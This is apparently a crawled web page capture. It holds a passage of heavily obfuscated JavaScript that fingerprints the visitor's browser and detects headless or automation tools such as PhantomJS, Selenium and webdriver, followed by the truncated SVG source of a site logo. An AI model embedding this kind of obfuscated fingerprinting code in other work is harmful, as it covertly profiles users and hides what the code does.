'\x5b\x5b\x6b\x6b')[_0xc805('0xc4', '\x36\x42\x70\x44')]('\x7c'),_0x1695ec=0x0;while(!![]){switch(_0x47b140[_0x1695ec++]){case'\x30':for(var _0x3c8267=0x0;_0x3af5a9[_0xc805('0xc5', '\x6a\x28\x71\x57')](_0x3c8267,_0x56b518[_0xc805('0xc6', '\x6f\x63\x4a\x47')]);_0x3c8267++){_0x73098d[_0x73098d[_0xc805('0xc7', '\x69\x73\x56\x67')]]=_0x3af5a9[_0xc805('0xc8', '\x75\x34\x33\x53')](_0x14d962,_0x3af5a9[_0xc805('0xc9', '\x36\x42\x70\x44')](_0xc805('0xca', '\x6a\x43\x56\x53'),_0x56b518[_0x3c8267]));}continue;case'\x31':var _0x56b518=[];continue;case'\x32':for(var _0x3c8267=0x0;_0x3af5a9[_0xc805('0xcb', '\x66\x26\x6a\x36')](_0x3c8267,_0x1b2bf5[_0xc805('0xcc', '\x69\x69\x35\x65')][_0xc805('0x42', '\x50\x49\x58\x54')]);_0x3c8267++){var _0x3e7e25=_0xc805('0xcd', '\x58\x43\x34\x24')[_0xc805('0xce', '\x4f\x69\x6c\x4a')]('\x7c'),_0x1eaa24=0x0;while(!![]){switch(_0x3e7e25[_0x1eaa24++]){case'\x30':if(_0x3af5a9[_0xc805('0xcf', '\x55\x28\x62\x43')](typeof _0x3916c6,_0xc805('0xd0', '\x75\x34\x33\x53'))){_0x2bb83a=_0xc805('0xd1', '\x6e\x21\x42\x5e');}else if(_0x3af5a9[_0xc805('0xd2', '\x75\x34\x33\x53')](_0x3916c6[_0xc805('0xd3', '\x4a\x5d\x44\x53')]('\x2e')[_0xc805('0xd4', '\x64\x57\x74\x55')],0x1)){_0x2bb83a=_0x3916c6[_0xc805('0xd5', '\x6e\x40\x2a\x55')]('\x2e')[_0xc805('0xd6', '\x34\x47\x6f\x53')]();}continue;case'\x31':if(_0x3af5a9[_0xc805('0xd7', '\x65\x7a\x79\x25')](typeof _0x1b2bf5[_0xc805('0xd8', '\x50\x49\x58\x54')][_0x3c8267],_0xc805('0xd9', '\x24\x76\x4c\x28'))){_0x73098d[_0x73098d[_0xc805('0xda', '\x41\x6c\x71\x6e')]]=_0x3af5a9[_0xc805('0xdb', '\x79\x32\x7a\x25')](_0x14d962,_0xc805('0xdc', '\x5d\x38\x63\x66'));break;}continue;case'\x32':var _0x3916c6=_0x1b2bf5[_0xc805('0xdd', '\x7a\x69\x63\x6a')][_0x3c8267][_0xc805('0xde', '\x4f\x69\x6c\x4a')];continue;case'\x33':if(_0x3af5a9[_0xc805('0xdf', '\x50\x4e\x48\x61')](_0x56b518[_0xc805('0xe0', '\x72\x61\x54\x58')](_0x2bb83a),0x0)){_0x56b518[_0xc805('0x60', '\x55\x28\x62\x43')](_0x2bb83a);}continue;case'\x34':var _0x2bb83a=_0xc805('0xe1', '\x4a\x5d\x44\x53');continue;}break;}}continue;case'\x33':try{var _0x541248=_0x1b2bf5[_0xc805('0xe2', '\x4f\x69\x6c\x4a')][_0xc805('0x8c', '\x66\x26\x6a\x36')];if(_0x3af5a9[_0xc805('0xe3', '\x65\x7a\x79\x25')](_0x541248,0x0)||_0x3af5a9[_0xc805('0xe4', '\x34\x79\x78\x51')](_0x541248,null)){_0x73098d[_0x73098d[_0xc805('0xc', '\x24\x76\x4c\x28')]]=_0x3af5a9[_0xc805('0xe5', '\x75\x34\x33\x53')](_0x14d962,_0xc805('0xe6', '\x50\x4e\x48\x61'));break;}}catch(_0x3e8846){_0x73098d[_0x73098d[_0xc805('0x74', '\x79\x32\x7a\x25')]]=_0x3af5a9[_0xc805('0xe7', '\x33\x39\x48\x69')](_0x14d962,_0xc805('0xe8', '\x69\x68\x74\x6f'));break;}continue;case'\x34':try{_0x3c8267=_0x56b518[_0xc805('0xe9', '\x7a\x69\x63\x6a')]('\x69');}catch(_0x27ea80){_0x73098d[_0x73098d[_0xc805('0xd4', '\x64\x57\x74\x55')]]=_0x3af5a9[_0xc805('0xea', '\x62\x44\x6d\x32')](_0x14d962,_0xc805('0xeb', '\x62\x44\x6d\x32'));break;}continue;}break;}}catch(_0x1f0803){_0x73098d[_0x73098d[_0xc805('0x6b', '\x69\x68\x74\x6f')]]=_0x3af5a9[_0xc805('0xec', '\x4e\x6c\x68\x70')](_0x14d962,_0x3af5a9[_0xc805('0xed', '\x69\x68\x74\x6f')](_0xc805('0xee', '\x67\x35\x67\x58'),_0x1f0803));}break;case _0xc805('0xef', '\x4a\x5d\x44\x53'):if(_0x3af5a9[_0xc805('0xf0', '\x69\x75\x66\x53')](_0x5c5872,_0xc805('0xf1', '\x25\x4a\x50\x46'))){try{var _0x1f8ebf='';var _0x5367e3=navigator[_0xc805('0xf2', '\x79\x32\x7a\x25')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xc805('0xf3', '\x6e\x40\x2a\x55')](_0x5367e3)){_0x1f8ebf=_0xc805('0xf4', '\x36\x42\x70\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xc805('0xf5', '\x58\x43\x34\x24')](_0x5367e3)){_0x1f8ebf=_0xc805('0xf6', '\x6a\x50\x58\x21');}else{_0x1f8ebf=_0xc805('0xf7', '\x5e\x79\x6d\x44');}_0x73098d[_0x73098d[_0xc805('0xc6', '\x6f\x63\x4a\x47')]]=_0x3af5a9[_0xc805('0xf8', '\x6e\x21\x42\x5e')](_0x14d962,_0x3af5a9[_0xc805('0xf9', '\x6a\x28\x71\x57')](_0x3af5a9[_0xc805('0xfa', '\x64\x57\x74\x55')](_0x5c5872,'\x3d'),_0x1f8ebf));}catch(_0xb98f1f){_0x73098d[_0x73098d[_0xc805('0xfb', '\x67\x35\x67\x58')]]=_0x3af5a9[_0xc805('0xfc', '\x76\x71\x64\x76')](_0x14d962,_0x3af5a9[_0xc805('0xfd', '\x66\x76\x57\x33')](_0x3af5a9[_0xc805('0xfe', '\x64\x57\x74\x55')](_0x5c5872,_0xc805('0xff', '\x64\x57\x74\x55')),_0xb98f1f[_0xc805('0x100', '\x41\x6c\x71\x6e')]()));}}break;}_0x3af5a9[_0xc805('0x101', '\x23\x33\x75\x68')](_0x309ae4);}return _0x73098d[_0xc805('0x102', '\x55\x28\x62\x43')]();}var _0x22c068=[[_0xc805('0x103', '\x6c\x72\x52\x39'),_0xc805('0x104', '\x70\x47\x23\x59'),function(){return navigator;}],[_0xc805('0x105', '\x24\x76\x4c\x28'),_0xc805('0x106', '\x36\x42\x70\x44'),function(){return navigator[_0xc805('0x107', '\x6f\x63\x4a\x47')];}],[_0xc805('0x108', '\x50\x4e\x48\x61'),_0xc805('0x109', '\x6a\x43\x56\x53'),function(){return navigator[_0xc805('0x10a', '\x58\x43\x34\x24')];}],[_0xc805('0x10b', '\x6e\x40\x2a\x55'),_0xc805('0x10c', '\x6f\x63\x4a\x47'),function(){return _0x3af5a9[_0xc805('0x10d', '\x25\x4a\x50\x46')](navigator[_0xc805('0x10e', '\x72\x61\x54\x58')][_0xc805('0x52', '\x34\x79\x78\x51')],0x0);}],[_0xc805('0x10f', '\x69\x68\x74\x6f'),_0xc805('0x110', '\x70\x47\x23\x59'),function(){return navigator[_0xc805('0x111', '\x65\x7a\x79\x25')];}],[_0xc805('0x112', '\x4e\x5d\x48\x49'),_0xc805('0x10c', '\x6f\x63\x4a\x47'),function(){return navigator[_0xc805('0x113', '\x76\x71\x64\x76')];}],[_0xc805('0x114', '\x66\x26\x6a\x36'),_0xc805('0xc2', '\x54\x76\x6f\x54'),function(){}],[_0xc805('0x115', '\x41\x6c\x71\x6e'),_0xc805('0x116', '\x32\x37\x55\x29'),function(){var _0x14591e=ActiveXObject;return _0x14591e;}],[_0xc805('0x117', '\x41\x6c\x71\x6e'),_0xc805('0x118', '\x33\x39\x48\x69'),function(){var _0x2c5035=webkitURL;return _0x2c5035;}],[_0xc805('0x119', '\x66\x76\x57\x33'),_0xc805('0x11a', '\x6a\x50\x58\x21'),function(){var _0x411d07=_phantom;return _0x411d07;}],[_0xc805('0x11b', '\x62\x44\x6d\x32'),_0xc805('0x118', '\x33\x39\x48\x69'),function(){var _0x492e97=callPhantom;return _0x492e97;}],[_0xc805('0x11c', '\x6f\x63\x4a\x47'),_0xc805('0x11d', '\x66\x76\x57\x33'),function(){var _0x3e5e71=chrome;return _0x3e5e71;}],[_0xc805('0x11e', '\x36\x42\x70\x44'),_0xc805('0x116', '\x32\x37\x55\x29'),function(){var _0x36201e=yandex;return _0x36201e;}],[_0xc805('0x11f', '\x36\x42\x70\x44'),_0xc805('0x120', '\x5e\x79\x6d\x44'),function(){var _0x5b839f=opera;return _0x5b839f;}],[_0xc805('0x121', '\x69\x68\x74\x6f'),_0xc805('0x122', '\x55\x28\x62\x43'),function(){var _0xc5cef8=opr;return _0xc5cef8;}],[_0xc805('0x123', '\x36\x42\x70\x44'),_0xc805('0x124', '\x65\x7a\x79\x25'),function(){var _0x3c132a=safari;return _0x3c132a;}],[_0xc805('0x125', '\x69\x69\x35\x65'),_0xc805('0x126', '\x6a\x43\x56\x53'),function(){var _0x31531d=awesomium;return _0x31531d;}],[_0xc805('0x127', '\x54\x76\x6f\x54'),_0xc805('0x128', '\x4f\x69\x6c\x4a'),function(){var _0x17e296=puffinDevice;return _0x17e296;}],[_0xc805('0x129', '\x33\x39\x48\x69'),_0xc805('0x124', '\x65\x7a\x79\x25'),function(){var _0x347006=__nightmare;return _0x347006;}],[_0xc805('0x12a', '\x75\x34\x33\x53'),_0xc805('0x126', '\x6a\x43\x56\x53'),function(){var _0x31a61f=domAutomation;return _0x31a61f;}],[_0xc805('0x12b', '\x58\x43\x34\x24'),_0xc805('0x12c', '\x54\x76\x6f\x54'),function(){var _0x39dca9=domAutomationController;return _0x39dca9;}],[_0xc805('0x12d', '\x54\x76\x6f\x54'),_0xc805('0x12e', '\x6c\x72\x52\x39'),function(){var _0x53b22f=_Selenium_IDE_Recorder;return _0x53b22f;}],[_0xc805('0x12f', '\x61\x37\x6d\x21'),_0xc805('0x130', '\x6e\x40\x2a\x55'),function(){return document[_0xc805('0x131', '\x69\x69\x35\x65')];}],[_0xc805('0x132', '\x6a\x28\x71\x57'),_0xc805('0x133', '\x4e\x6c\x68\x70'),function(){return document[_0xc805('0x134', '\x4a\x5d\x44\x53')];}],[_0xc805('0x135', '\x50\x4e\x48\x61'),_0xc805('0x136', '\x25\x4a\x50\x46'),function(){return process[_0xc805('0x137', '\x69\x69\x35\x65')];}],[_0xc805('0x138', '\x58\x43\x34\x24'),_0xc805('0x9c', '\x64\x57\x74\x55'),function(){return global[_0xc805('0x139', '\x6a\x43\x56\x53')];}],[_0xc805('0x13a', '\x6e\x21\x42\x5e'),_0xc805('0x13b', '\x6a\x28\x71\x57'),function(){return global[_0xc805('0x13c', '\x65\x7a\x79\x25')];}],[_0xc805('0x13d', '\x66\x76\x57\x33'),_0xc805('0x13e', '\x34\x79\x78\x51'),function(){return WebAssembly;}],[_0xc805('0x13f', '\x61\x37\x6d\x21'),_0xc805('0x140', '\x74\x69\x78\x77'),function(){return _0x3af5a9[_0xc805('0x141', '\x36\x42\x70\x44')](require,'\x66\x73');}],[_0xc805('0x142', '\x6a\x28\x71\x57'),_0xc805('0x143', '\x65\x7a\x79\x25'),function(){return _0x3af5a9[_0xc805('0x144', '\x6f\x63\x4a\x47')](globalThis,global);}],[_0xc805('0x145', '\x41\x6c\x71\x6e'),_0xc805('0x146', '\x34\x79\x78\x51'),function(){return window[_0xc805('0x147', '\x33\x39\x48\x69')]();}],[_0xc805('0x148', '\x72\x61\x54\x58'),_0xc805('0x149', '\x41\x6c\x71\x6e'),function(){return navigator[_0xc805('0x14a', '\x41\x6c\x71\x6e')];}],[_0xc805('0x14b', '\x64\x57\x74\x55'),_0xc805('0x14c', '\x34\x47\x6f\x53'),function(){return navigator[_0xc805('0x14d', '\x79\x32\x7a\x25')];}],[_0xc805('0x14e', '\x62\x44\x6d\x32'),_0xc805('0x11a', '\x6a\x50\x58\x21'),function(){return navigator[_0xc805('0x14f', '\x69\x69\x35\x65')];}],[_0xc805('0x150', '\x6a\x50\x58\x21'),_0xc805('0x151', '\x62\x44\x6d\x32'),function(){return _0x3af5a9[_0xc805('0x152', '\x4f\x69\x6c\x4a')](navigator[_0xc805('0x153', '\x64\x57\x74\x55')],'\x43');}],[_0xc805('0x154', '\x69\x69\x35\x65'),_0xc805('0x155', '\x6a\x50\x58\x21'),function(){window[_0xc805('0x156', '\x70\x47\x23\x59')]=Object[_0xc805('0x157', '\x58\x43\x34\x24')](window);return window[_0xc805('0x158', '\x76\x71\x64\x76')][_0xc805('0x159', '\x4f\x39\x4e\x7a')];}],[_0xc805('0x15a', '\x25\x4a\x50\x46'),_0xc805('0x15b', '\x55\x28\x62\x43'),function(){return _0x3af5a9[_0xc805('0x15c', '\x69\x69\x35\x65')](window[_0xc805('0x15d', '\x4f\x39\x4e\x7a')],0x0);}],[_0xc805('0x15e', '\x4e\x6c\x68\x70'),_0xc805('0x15f', '\x7a\x69\x63\x6a'),function(){return _0x3af5a9[_0xc805('0x160', '\x72\x61\x54\x58')](window[_0xc805('0x161', '\x26\x56\x32\x49')],0x0);}],[_0xc805('0x162', '\x24\x76\x4c\x28'),_0xc805('0x163', '\x4f\x39\x4e\x7a'),function(){return window[_0xc805('0x164', '\x5b\x5b\x6b\x6b')];}],[_0xc805('0x165', '\x58\x43\x34\x24'),_0xc805('0x109', '\x6a\x43\x56\x53'),function(){return window[_0xc805('0x166', '\x34\x47\x6f\x53')][_0xc805('0x167', '\x6c\x72\x52\x39')]();}],[_0xc805('0x168', '\x6a\x50\x58\x21'),_0xc805('0x151', '\x62\x44\x6d\x32'),function(){return _0x3af5a9[_0xc805('0x169', '\x6e\x40\x2a\x55')](Boolean,_0x3af5a9[_0xc805('0x16a', '\x64\x57\x74\x55')](typeof process,_0xc805('0x16b', '\x26\x56\x32\x49'))&&process[_0xc805('0x16c', '\x41\x6c\x71\x6e')]&&process[_0xc805('0x16d', '\x32\x37\x55\x29')][_0xc805('0x16e', '\x50\x4e\x48\x61')]);}],[_0xc805('0x16f', '\x69\x69\x35\x65'),_0xc805('0x170', '\x66\x76\x57\x33'),function(){return document[_0xc805('0x171', '\x69\x75\x66\x53')];}],[_0xc805('0x172', '\x64\x57\x74\x55'),_0xc805('0x155', '\x6a\x50\x58\x21'),function(){return eval[_0xc805('0x173', '\x7a\x69\x63\x6a')]()[_0xc805('0x174', '\x36\x42\x70\x44')];}],[_0xc805('0x175', '\x54\x76\x6f\x54'),_0xc805('0x176', '\x4a\x5d\x44\x53'),function(){return navigator[_0xc805('0x177', '\x64\x57\x74\x55')][_0xc805('0x178', '\x41\x6c\x71\x6e')];}],[_0xc805('0x179', '\x7a\x69\x63\x6a'),_0xc805('0x17a', '\x70\x47\x23\x59'),function(){return deviceType;}],[_0xc805('0x17b', '\x55\x28\x62\x43'),_0xc805('0x170', '\x66\x76\x57\x33'),function(){return screen[_0xc805('0x17c', '\x62\x44\x6d\x32')];}],[_0xc805('0x17d', '\x6e\x21\x42\x5e'),_0xc805('0x17e', '\x5e\x79\x6d\x44'),function(){return screen[_0xc805('0x17f', '\x50\x4e\x48\x61')];}],[_0xc805('0x180', '\x41\x6c\x71\x6e'),_0xc805('0x118', '\x33\x39\x48\x69'),function(){var _0x11046e=eoapi;return _0x11046e;}],[_0xc805('0x181', '\x55\x28\x62\x43'),_0xc805('0x182', '\x6f\x63\x4a\x47'),function(){var _0x2117f3=eoapi_VerifyThis;return _0x2117f3;}],[_0xc805('0x183', '\x5b\x5b\x6b\x6b'),_0xc805('0x184', '\x26\x56\x32\x49'),function(){var _0x1f7835=eoapi_extInvoke;return _0x1f7835;}],[_0xc805('0x185', '\x41\x6c\x71\x6e'),_0xc805('0x124', '\x65\x7a\x79\x25'),function(){var _0x2ffe8c=eoWebBrowserDispatcher;return _0x2ffe8c;}],[_0xc805('0x186', '\x55\x28\x62\x43'),_0xc805('0x14c', '\x34\x47\x6f\x53'),function(){return window[_0xc805('0x187', '\x67\x35\x67\x58')];}],[_0xc805('0x188', '\x25\x4a\x50\x46'),_0xc805('0x189', '\x64\x57\x74\x55'),function(){return _0x3af5a9[_0xc805('0x18a', '\x65\x7a\x79\x25')](navigator[_0xc805('0x18b', '\x69\x69\x35\x65')][_0xc805('0x18c', '\x62\x44\x6d\x32')],0x2);}],[_0xc805('0x18d', '\x50\x49\x58\x54'),_0xc805('0x18e', '\x75\x34\x33\x53'),function(){return _0x3af5a9[_0xc805('0x18f', '\x34\x47\x6f\x53')](navigator[_0xc805('0x190', '\x66\x76\x57\x33')][_0xc805('0x191', '\x34\x47\x6f\x53')],0x2);}],[_0xc805('0x192', '\x5e\x79\x6d\x44'),_0xc805('0x120', '\x5e\x79\x6d\x44'),function(){return window[_0xc805('0x193', '\x33\x39\x48\x69')];}],[_0xc805('0x194', '\x69\x69\x35\x65'),_0xc805('0x146', '\x34\x79\x78\x51'),function(){return navigator[_0xc805('0x195', '\x4e\x6c\x68\x70')][_0xc805('0x196', '\x6a\x28\x71\x57')][0x0][_0xc805('0x197', '\x26\x56\x32\x49')];}],[_0xc805('0x198', '\x4e\x6c\x68\x70'),_0xc805('0x189', '\x64\x57\x74\x55'),function(){return navigator[_0xc805('0x199', '\x34\x79\x78\x51')][_0xc805('0x19a', '\x70\x47\x23\x59')][0x1][_0xc805('0x19b', '\x25\x4a\x50\x46')];}],[_0xc805('0x19c', '\x58\x43\x34\x24'),_0xc805('0x19d', '\x63\x4e\x48\x51'),function(){return navigator[_0xc805('0x19e', '\x55\x28\x62\x43')][_0xc805('0x19f', '\x5b\x5b\x6b\x6b')][0x2][_0xc805('0x1a0', '\x74\x69\x78\x77')];}],[_0xc805('0x1a1', '\x74\x69\x78\x77'),_0xc805('0x1a2', '\x50\x4e\x48\x61'),function(){return navigator[_0xc805('0x1a3', '\x61\x37\x6d\x21')][_0xc805('0x1a4', '\x32\x37\x55\x29')];}],[_0xc805('0x1a5', '\x76\x71\x64\x76'),_0xc805('0x136', '\x25\x4a\x50\x46'),function(){return navigator[_0xc805('0x1a6', '\x7a\x69\x63\x6a')];}],[_0xc805('0x1a7', '\x4e\x6c\x68\x70'),_0xc805('0x1a8', '\x6e\x21\x42\x5e'),function(){return navigator[_0xc805('0x1a9', '\x69\x68\x74\x6f')][_0xc805('0x1aa', '\x50\x49\x58\x54')];}],[_0xc805('0x1ab', '\x4f\x39\x4e\x7a'),_0xc805('0x15f', '\x7a\x69\x63\x6a'),function(){return navigator[_0xc805('0x1ac', '\x6f\x63\x4a\x47')][_0xc805('0x1ad', '\x55\x28\x62\x43')];}]];try{var _0x4da01c=_0xc805('0x1ae', '\x5d\x38\x63\x66')[_0xc805('0x1af', '\x24\x76\x4c\x28')]('\x7c'),_0x37c1da=0x0;while(!![]){switch(_0x4da01c[_0x37c1da++]){case'\x30':if(_0x8ee64e){try{_0x4dc820[_0xc805('0x1b0', '\x74\x69\x78\x77')]=_0x3af5a9[_0xc805('0x1b1', '\x50\x4e\x48\x61')](_0x573a16,_0x8ee64e);}catch(_0x2057e0){}}continue;case'\x31':_0x228f98[_0xc805('0x1b2', '\x23\x33\x75\x68')](_0xc805('0x1b3', '\x6e\x40\x2a\x55'))[_0xc805('0x1b4', '\x4f\x69\x6c\x4a')]=_0x3af5a9[_0xc805('0x1b5', '\x75\x34\x33\x53')](_0xc805('0x1b6', '\x6a\x43\x56\x53'),_0x5dfc09[_0xc805('0x1b7', '\x69\x68\x74\x6f')][_0xc805('0x1b8', '\x70\x47\x23\x59')]());continue;case'\x32':if(!_0x5dfc09[_0xc805('0x1b9', '\x6a\x28\x71\x57')])_0x5dfc09[_0xc805('0x1ba', '\x6a\x43\x56\x53')]=_0x1d5684;continue;case'\x33':while(--_0x5cff21){_0x1368ec=_0x3af5a9[_0xc805('0x1bb', '\x6c\x72\x52\x39')](_0x1368ec[_0xc805('0x1bc', '\x25\x4a\x50\x46')](0x1),_0x1368ec[0x0]);}continue;case'\x34':if(_0x5d7eb5){_0x22c068[_0xc805('0x1bd', '\x4e\x6c\x68\x70')]([_0x5d7eb5,_0xc805('0x170', '\x66\x76\x57\x33')]);_0x3af5a9[_0xc805('0x1be', '\x76\x71\x64\x76')](_0x37380f,_0x3af5a9[_0xc805('0x1be', '\x76\x71\x64\x76')](_0x3d7736,_0x22c068));}continue;case'\x35':_0x22c068[_0xc805('0x1bf', '\x61\x37\x6d\x21')]([_0x3af5a9[_0xc805('0x1c0', '\x64\x57\x74\x55')](_0x3af5a9[_0xc805('0x1c1', '\x6c\x72\x52\x39')](_0x3af5a9[_0xc805('0x1c2', '\x52\x4a\x24\x78')]('\x27',_0x2c43dd),'\x27'),_0xc805('0x1c3', '\x32\x37\x55\x29')),_0xc805('0x1c4', '\x76\x71\x64\x76'),function(){return _0x2c43dd[_0xc805('0x1c5', '\x32\x37\x55\x29')]();}]);continue;case'\x36':_0x3af5a9[_0xc805('0x1c6', '\x6e\x40\x2a\x55')](_0x37380f,_0x3d7736(_0x22c068));continue;case'\x37':_0x3af5a9[_0xc805('0x1c7', '\x65\x7a\x79\x25')](_0x309ae4);continue;case'\x38':var _0x1368ec=_0x5212c1;continue;case'\x39':var _0x5cff21=_0x3af5a9[_0xc805('0x1c8', '\x4f\x69\x6c\x4a')](_0x5212c1[_0xc805('0x1c9', '\x74\x69\x78\x77')],0x1);continue;case'\x31\x30':var _0x5212c1=_0xc805('0x1ca', '\x4e\x6c\x68\x70');continue;case'\x31\x31':while(--_0x6a7005){_0x5212c1=_0x3af5a9[_0xc805('0x1cb', '\x55\x28\x62\x43')](_0x5212c1[_0xc805('0x1cc', '\x67\x35\x67\x58')](0x1),_0x5212c1[0x0]);}continue;case'\x31\x32':var _0x2c43dd=_0xc805('0x1cd', '\x6c\x72\x52\x39');continue;case'\x31\x33':var _0x6a7005=0x3;continue;}break;}}catch(_0x225991){_0x228f98[_0xc805('0x1ce', '\x5e\x79\x6d\x44')](_0xc805('0x1cf', '\x62\x44\x6d\x32'))[_0xc805('0x1d0', '\x4e\x6c\x68\x70')]=_0x3af5a9[_0xc805('0x1d1', '\x6c\x72\x52\x39')](_0xc805('0x1d2', '\x6e\x21\x42\x5e'),_0x5dfc09[_0xc805('0x1d3', '\x66\x26\x6a\x36')](_0x225991[_0xc805('0x1d4', '\x4f\x39\x4e\x7a')]));}finally{if(_0x8ee64e)_0x4dc820[_0xc805('0x1d5', '\x69\x68\x74\x6f')]=_0x8ee64e;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.afa.co.za/wp-content/uploads//2021/06/afalogo.svg
body_size: 5720
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="341px" height="100px" viewBox="0 0 341 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(0.000000, -0.000000)">
            <rect id="Rectangle_1" x="0" y="5.68434189e-14" width="340.6" height="99.5"></rect>
            <g id="Group_1" transform="translate(127.600000, 39.892011)" fill="#000000" fill-rule="nonzero">
                <path d="M78,24.3079886 L83.1,11.9079886 L88.2,24.3079886 L78,24.3079886 Z M62.9,40.3079886 L71.5,40.3079886 L75,31.7079886 L91.2,31.7079886 L94.7,40.3079886 L103.5,40.3079886 L87.1,1.80798859 L79.3,1.80798859 L62.9,40.3079886 Z M45.9,40.3079886 L54.2,40.3079886 L54.2,18.1079886 L60.8,18.1079886 L60.8,11.3079886 L54.1,11.3079886 L54.1,10.2079886 C54.1,8.00798859 55.2,7.00798859 57.1,7.00798859 C58.3967876,7.02830504 59.6810937,7.26488775 60.9,7.70798859 L60.9,0.807988585 C58.9906251,0.219062593 56.9972582,-0.0512244486 55,0.00798858523 C52.1,0.00798858523 49.8,0.807988585 48.3,2.30798859 C46.8,3.80798859 46,6.20798859 46,9.40798859 L46,11.3079886 L42.6,11.3079886 L42.6,18.1079886 L46,18.1079886 L46,40.3079886 L45.9,40.3079886 Z M15.1,24.3079886 L20.2,11.9079886 L25.3,24.3079886 L15.1,24.3079886 Z M-2.84217094e-14,40.3079886 L8.6,40.3079886 L12.1,31.7079886 L28.3,31.7079886 L31.8,40.3079886 L40.6,40.3079886 L24.2,1.80798859 L16.4,1.80798859 L-2.84217094e-14,40.3079886 Z" id="Path_1"></path>
            </g>
            <polygon id="Path_2" fill="#FFFFFF" fill-rule="nonzero" points="57.6 5.68434189e-14 0 97.4 115.1 97.4"></polygon>
            <path d="M19.2,64.9 L0,97.4 L19.2,64.9 Z" id="Path_3" fill="#2BB673" fill-rule="nonzero"></path>
            <polyline id="Path_4" fill="#000000" fill-rule="nonzero" points="19.2 64.9 19.2 64.9 20.2 63.1"></polyline>
            <polyline id="Path_5" fill="#ED1C24" fill-rule="nonzero" points="76.7 32.5 57.6 64.9 95.9 64.9"></polyline>
            <polyline id="Path_6" fill="#ED145B" fill-rule="nonzero" points="76.7 32.5 95.9 64.9 57.6 64.9 76.7 97.4 115.1 97.4 96.8 66.4"></polyline>
            <polyline id="Path_7" fill="#6A3341" fill-rule="nonzero" points="57.6 64.9 38.4 97.4 76.7 97.4"></polyline>
            <polygon id="Path_8" fill="#2BB673" fill-rule="nonzero" points="19.2 64.9 0 97.4 38.4 97.4 57.6 64.9"></polygon>
            <polyline id="Path_9" fill="#4E9B47" fill-rule="nonzero" points="38.4 32.5 20.2 63.1 19.2 64.9 57.6 64.9"></polyline>
            <path d="M20.2,63.1 L38.3,32.4 L20.2,63.1 Z" id="Path_10-path" fill="#FFCB05" fill-rule="nonzero"></path>
            <polygon id="Path_10-path" fill="#FFCB05" fill-rule="nonzero" points="57.6 0 38.4 32.4 57.6 64.8 76.8 32.4"></polygon>
            <rect id="Rectangle_1" x="0" y="5.68434189e-14" width="340.6" height="99.5"></rect>
            <path d="M337.1,96.6 C336.409251,96.5768936 335.756414,96.2785629 335.286851,95.7714347 C334.817287,95.2643065 334.569982,94.5904836 334.6,93.9 L334.6,93.9 C334.529771,92.9621777 334.990316,92.0639309 335.7928,91.5735625 C336.595285,91.0831941 337.604715,91.0831941 338.4072,91.5735625 C339.209684,92.0639309 339.670229,92.9621777 339.6,93.9 L339.6,93.9 C339.630565,94.5906265 339.383445,95.2647574 338.913769,95.772008 C338.444092,96.2792586 337.790934,96.5774277 337.1,96.6 M333.5,99.5 L334.5,99.5 L334.5,96 C335.071003,96.9427124 336.097922,97.5132226 337.2,97.5 C338.12531,97.4902479 339.005239,97.0976186 339.630529,96.4154846 C340.255818,95.7333506 340.570595,94.8226647 340.5,93.9 L340.5,93.9 C340.554491,92.9812605 340.234194,92.0796783 339.612288,91.4012356 C338.990383,90.7227929 338.120002,90.3254547 337.2,90.3 C336.07727,90.3072286 335.045479,90.9186601 334.5,91.9 L334.5,90.4 L333.5,90.4 L333.5,99.5 Z M327.8,97.5 C328.799826,97.5225926 329.727524,96.9814355 330.2,96.1 L330.2,97.3 L331.2,97.3 L331.2,90.3 L330.2,90.3 L330.2,94.3 C330.234514,94.8759368 330.027788,95.4402582 329.629404,95.8576127 C329.23102,96.2749671 328.676919,96.5077034 328.1,96.5 C327.553734,96.5212489 327.026147,96.2992828 326.659373,95.893901 C326.292599,95.4885192 326.124367,94.9414214 326.2,94.4 L326.2,90.4 L325.2,90.4 L325.2,94.7 C325.083964,95.4364411 325.312404,96.1853917 325.819698,96.7317087 C326.326993,97.2780257 327.056993,97.5612416 327.8,97.5 M319.7,96.6 C318.993288,96.5988328 318.317355,96.3106931 317.82715,95.8016338 C317.336944,95.2925745 317.074507,94.6062526 317.1,93.9 L317.1,93.9 C317.057035,93.1890882 317.313688,92.4926609 317.807706,91.9796424 C318.301723,91.4666238 318.987973,91.1838826 319.7,91.2 C320.406712,91.2011672 321.082645,91.4893069 321.57285,91.9983662 C322.063056,92.5074255 322.325493,93.1937474 322.3,93.9 L322.3,93.9 C322.325493,94.6062526 322.063056,95.2925745 321.57285,95.8016338 C321.082645,96.3106931 320.406712,96.5988328 319.7,96.6 M319.7,97.5 C321.711083,97.515721 323.360627,95.9107585 323.4,93.9 L323.4,93.9 C323.42096,92.9389484 323.04841,92.0110456 322.368682,91.3313179 C321.688954,90.6515902 320.761052,90.2790401 319.8,90.3 C318.843916,90.2957222 317.925754,90.6736329 317.249693,91.3496934 C316.573633,92.0257539 316.195722,92.9439156 316.2,93.9 L316.2,93.9 C316.120864,94.8592103 316.460495,95.8057647 317.131411,96.4958502 C317.802328,97.1859357 318.738941,97.5520903 319.7,97.5 M311.3,97.4 L312.3,97.4 L312.3,94.6 C312.3,92.5 313.5,91.4 315.1,91.4 L315.2,91.4 L315.2,90.299982 C313.940162,90.2957573 312.799207,91.04328 312.3,92.2 L312.3,90.4 L311.3,90.4 L311.3,97.4 Z M305.3,97.5 C306.687417,97.4705217 308.025085,96.9776968 309.1,96.1 L309.1,92.3 L305.2,92.3 L305.2,93.3 L308.1,93.3 L308.1,95.7 C307.326008,96.2935676 306.375334,96.6104587 305.4,96.6 C304.375934,96.6244796 303.389341,96.2144257 302.684315,95.4712908 C301.97929,94.7281558 301.621693,93.7213611 301.7,92.7 L301.7,92.7 C301.651223,91.703096 302.005097,90.7284076 302.682086,89.9950028 C303.359075,89.261598 304.302385,88.8310041 305.3,88.8 C306.375267,88.7617123 307.420619,89.158225 308.2,89.9 L308.9,89.1 C307.954273,88.2158122 306.693614,87.7475676 305.4,87.8 C304.121432,87.8095059 302.90098,88.3353614 302.015898,89.2581061 C301.130816,90.1808509 300.656247,91.4221451 300.7,92.7 L300.7,92.7 